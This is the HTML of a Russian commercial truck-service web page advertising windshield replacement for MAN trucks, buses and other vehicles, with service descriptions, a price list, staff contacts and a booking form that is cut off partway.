<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-2947"><a href="https://man-komdorauto.ru/service/bodywork/vosstanovlenie-geometrii-kabin-man/">Восстановление геометрии кабин</a></li>
<li class="page_item page-item-15589"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-gruzovikov-2/">Кузовной ремонт грузовиков</a></li>
<li class="page_item page-item-15601"><a href="https://man-komdorauto.ru/service/bodywork/raboty-po-kuzovu-gruzovika/">Работы по кузову грузовика</a></li>
<li class="page_item page-item-15627 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-vorot-polupriczepa/">Ремонт ворот полуприцепа</a></li>
<li class="page_item page-item-15360 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kabiny-man/">Ремонт кабины MAN</a></li>
<li class="page_item page-item-15631 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kryshi-polupriczepa/">Ремонт крыши полуприцепа</a></li>
<li class="page_item page-item-15623 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-gruzovika/">Ремонт пола грузовика</a></li>
<li class="page_item page-item-15624 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-polupriczepa/">Ремонт пола полуприцепа</a></li>
<li class="page_item page-item-6440 page_item_has_children current_page_item"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
<li class="page_item page-item-6430 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
<li class="page_item page-item-1313 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
<li class="page_item page-item-2498"><a href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
<li class="page_item page-item-6448"><a href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
<li class="page_item page-item-10692 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
<li class="page_item page-item-12717"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-avtobusov/">Кузовной ремонт автобусов</a></li>
<li class="page_item page-item-12719"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-avtobusov/">Покраска автобусов</a></li>
<li class="page_item page-item-12720"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-mikroavtobusov/">Покраска микроавтобусов</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li></ul><ul class="su-subpages sidebar-menu"><li class="page_item page-item-15412"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></li>
<li class="page_item page-item-15608"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></li>
<li class="page_item page-item-15603"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></li>
<li class="page_item page-item-15604"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15606"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></li>
<li class="page_item page-item-15602"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></li>
<li class="page_item page-item-15609"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></li>
<li class="page_item page-item-15605"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15607"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></li>
<li class="page_item page-item-15610"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></li>
<li class="page_item page-item-15611"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Замена грузовых стекол</h1>
                        </div>
                                                
                        <p>Услуга замены стекол (лобовых и ветровых) на грузовых автомобилях и автобусах - процесс кропотливый и требует участия специалистов. Установка автостекла на машины МАН и другие бренды ТС и пассажирского транспорта в Москве выполняется в крупном СТО. В процессе ремонта мастера соблюдают технологические процессы благодаря чему установленная деталь служит долго и избавляет владельца от отслоек, разгерметизации, конденсата и грязи, поэтому на работу установлена гарантия и контроль качества оказанной услуги.</p>
<p>По наблюдениям мастеров причиной обращения в техцентр для замены становятся:</p>
<ul>
<li>ДТП с участниками и без</li>
<li>Ошибки при эксплуатации</li>
<li>Разгерметизация в виду ранее оказанной услуги</li>
<li>Попытки самостоятельной замены с неудовлетворительным результатом</li>
<li>Действия сторонних лиц с порчей имущества</li>
<li>Резкий перепад температуры</li>
</ul>
<h2 class="h3 strong">Замена стекла грузовиков</h2>
<div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e1137ca4"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена ветрового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg.webp" class="" alt="Замена ветрового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-600x292.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1200x584.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1536x747.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-100x49.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-247x120.jpg.webp 247w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg.webp 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg.webp" class="" alt="Процесс замены лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-195x400.jpg.webp 195w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-584x1200.jpg.webp 584w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-747x1536.jpg.webp 747w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-146x300.jpg.webp 146w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-49x100.jpg.webp 49w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-58x120.jpg.webp 58w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg.webp 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg.webp" class="" alt="Замена стекол самосвал" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-600x292.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-1200x584.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-1536x747.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-100x49.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval-247x120.jpg.webp 247w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg.webp 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="688" height="1416" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg.webp" class="" alt="замена лобового стекла на грузовой машине" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg.webp 688w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-194x400.jpg.webp 194w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-583x1200.jpg.webp 583w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-146x300.jpg.webp 146w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-49x100.jpg.webp 49w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-58x120.jpg.webp 58w" sizes="auto, (max-width: 688px) 100vw, 688px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена лобового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg.webp" class="" alt="Замена лобового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-600x292.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1200x584.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1536x747.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-100x49.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-247x120.jpg.webp 247w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg.webp 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg.webp" class="" alt="Замена лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-195x400.jpg.webp 195w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-584x1200.jpg.webp 584w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-747x1536.jpg.webp 747w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-146x300.jpg.webp 146w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-49x100.jpg.webp 49w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-58x120.jpg.webp 58w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg.webp 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div></div><script id="su_image_carousel_69717e1137ca4_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e1137ca4"))}, 0);}var su_image_carousel_69717e1137ca4_script=document.getElementById("su_image_carousel_69717e1137ca4_script");if(su_image_carousel_69717e1137ca4_script){su_image_carousel_69717e1137ca4_script.parentNode.removeChild(su_image_carousel_69717e1137ca4_script);}</script>
<p>Мастера по работе с грузовыми автомобилями и автобусами обладают многолетним опытом и принимают к ремонту все виды машин: грузовики, самосвалы, тягачи, автобусы, спецтехнику, эвакуаторы. погрузчики, мусоровозы и другие ТС. Срок выполнения работ значительно сокращается за счет наличия лобовых стекол на собственном складе, располагающемся на территории автосервиса, а также благодаря натренированности, ведь специалисты проходят ежегодные обучения и аттестацию.</p>
<h2 class="h3 strong">Замена лобового стекла на грузовике</h2>
<p>На данный вопрос без осмотра нет возможности дать точный ответ, ведь мелкие сколы могут быть герметизированы на время, но часто на грузовой машине могут быть малозаметны, что приводит к расхождению, да и в сервис часто в рейсе невозможно попасть, поэтому на практике ветровые стекла подлежат замене и установке новой детали. Ко всему низкая цена и имеющийся износ вклейки также страдают, что может приводить к нежелательному конденсату и попаданию пыли. В случае ДТП, данный вопрос становится излишним и замене подлежат не только ветровые, но и боковые стекла.</p>
<h2 class="h3 strong">Замена стекол грузовых автомобилей (прайс-лист)</h2>
<table class="table table-responsive table-hover">
<tbody>
<tr>
<td>№</td>
<td>Замена ветровых стёкол:</td>
<td>Сумма (руб.)*</td>
<td></td>
</tr>
<tr>
<td>1</td>
<td>Не вклеенных (работа)</td>
<td>7 900 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>2</td>
<td>Вклеенных (работа + герметик)</td>
<td>12 600 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>3</td>
<td>Под ключ (стекло + работа + герметик)</td>
<td>26 100 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
</tbody>
</table>
<p>*Стоимость указана в формате "От", для точного просчета, пожалуйста, обратитесь к менеджерам компании.<br />
<h3 class="text-center"><strong>НАМ ДОВЕРЯЮТ:</strong></h3>
<p><!--su_image_carousel source="media: 6347,6348,6349,6350,6351,6352,6345,6346" limit="8" slides_style="default" controls_style="dark" crop="3:2" columns="4" adaptive="yes" spacing="yes" align="none" max_width="none" captions="no" arrows="yes" dots="no" link="none" target="blank" autoplay="5" speed="medium" image_size="large" outline="yes" random="no" class=""--></p>
<ul class="string">
<li>Желдор Экспедиция</li>
<li>Росгосстрах</li>
<li>Энергогарант</li>
<li>Московский паркинг</li>
<li>Согаз</li>
<li>ВСК</li>
<li>Ренессанс</li>
<li>Согласие</li>
</ul>

<h2 class="h3 strong">Замена лобового стекла на тягаче</h2>
<p>В сервисном центре выполняют все работы по обслуживанию грузовиков МАН. Цех с уникальным оснащением подразделяется на участки, один из них кузовной ремонт, где специалисты произведут быструю установку лобового стекла на любой транспорта с гарантией, например, на МАН моделей ТГА (TGA), ТГЛ (TGL), ТГС (TGS), ТГХ (TGX), других машинах и автобусах, например, "Неоплан" (Neoplan). Сотрудники сервисного центра официального дилера обслуживают не только основные узлы шасси машин, но и выполняют установку стекол - лобовых и ветровых, ведь оперативность позволяет быстрее вывести транспорт в рейс. Стоимость услуг демократичная, цена зависит от вида транспортного средства, года и модели ТС. Для формирования точной суммы необходимо обратиться к менеджерам компании за консультацией, указав марку, год выпуска автомобиля и возможно VIN.</p>
<p>Обратитесь в нам любым удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
<p class="text-center"><a class="btn btn-cta" href="#callback" data-fancybox="">ОБСУДИТЬ РЕМОНТ</a></p>
<h3 style="text-align: center;"><strong>Остались вопросы?<br />
Пожалуйста, свяжитесь с нами, и мы с радостью на них ответим!</strong></h3>
<div class="row mb20">
<div class="col-sm-4 text-center">
<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6305" title="Максим Бекетов" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/beketov_sq.jpg.webp" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/beketov_sq.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/beketov_sq-120x120.jpg.webp 120w" sizes="(max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Максим Бекетов</strong><br />
Руководитель кузовного цеха<br />
<span style="white-space: nowrap;"><a href="tel:+74995072224">+7(499)507-22-24</a> доб. 2107</span><!--a href="tel:+74995584238">+7 916 009 12 99</a--><br />
<a href="mailto:bms@komdorauto.ru">bms@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-6307" title="Александр Камышев" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/kamyshev_sq.jpg.webp" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/kamyshev_sq.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/kamyshev_sq-120x120.jpg.webp 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Александр Камышев</strong><br />
Мастер кузовного цеха<br />
<a href="tel:+74995072224">+7 (499) 507-22-24 доб. 2107</a><br />
<a href="mailto:kuzov@komdorauto.ru">kuzov@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-5565" title="Ресепшен" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/contact300.jpg.webp" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/contact300.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/contact300-120x120.jpg.webp 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Ресепшен</strong></p>
<p><a href="tel:+74995072224">+7 (499) 507-22-24</a><br />
<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></p>
</div>
</div>
<p><!--h3 style="text-align: center;"><strong>Контакты</strong></h3>




<table class="table" border="0" cellspacing="0" cellpadding="0">


<tbody>


<tr>


<td>Общий телефон:</td>




<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>


</tr>




<tr>


<td valign="top">Часы работы:</td>




<td>с 9:00 до 21:00</td>


</tr>


</tbody>


</table-->
<h3 style="text-align: center;"><strong>Запись на сервис</strong></h3>
<div class="row mb20">
<div class="text-center">Напишите нам и мы оперативно отреагируем!<br />

<div class="wpcf7 no-js" id="wpcf7-f6531-p6440-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="6531">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f6531-p6440-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6531" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6531-p6440-o1" /><input type="hidden" name="_wpcf7_container_post" value="6440" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-7 col-sm-7">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Имя*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Email
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="email@domain.com" value="" type="email" name="email" /></span>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Телефон*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон" value="" type="tel" name="phone" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Прикрепить фото
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="col-md-5 col-sm-5">
		<div class="form-group">
			<div class="form-group">
				<div class="contact-us-label">
					Сообщение
				</div>
